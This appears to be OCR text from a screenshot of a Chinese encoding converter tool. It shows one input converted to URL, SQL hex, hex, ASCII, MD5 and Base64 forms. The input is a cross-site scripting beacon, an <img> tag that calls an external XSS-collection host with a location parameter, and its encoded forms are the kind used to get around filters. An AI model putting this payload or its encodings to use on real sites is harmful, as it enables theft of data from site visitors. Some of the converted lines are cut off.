 葵 转换工具 by zj1244[小葵]
要转的:
<img src="http://webxss.net//index.php?do=api&id=2h62WV&location=mima:
给我转!
URL格式
%3C%69%6D%67%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F
%77%65%62%78%73%73%2E%6E%65%74%2F%2F%69%6E%64%65%78%2E%70%68%70%3F
%64%6F%3D%61%70%69%26%69%64%3D%32%68%36%32%57%56%26%6C%6F
还原
SQL_En:
0x3C0069006D00670020007300720063003D00220068007400740070003A002F002F007700650
062007800730073002E006E00650074002F002F0069006E006400650078002E00700068007000
3F0064006F003D0061007000690026006900640​03D003200680036003200570056002​6006C006
还原
Hex:
0x3C696D67207372633D22687474703A2F2F7765627873732E6E65742F2F696E6465782E7068
703F646F3D6170692669643D326836325756266C6F636174696F6E3D6D696D613A
还原
Asc:
60 105 109 103 32 115 114 99 61 34 104 116 116 112 58 47 47 119 101 98 120 115 115 46 110
单个还原
MD5_32:
946EC6068CDE35F368CEF008AE98ABCA
MD5_16:
8CDE35F368CEF008
Base64:
PGltZyBzcmM9Imh0dHA6Ly93ZWJ4c3MubmV0Ly9pbmRleC5waHA/ZG89YXBpJmlkPTJoNjJXViZ
解密
Base64
解密Base64:
<img src="http://webxss.net//index.php?do=api&id=2h62WV&location=mima: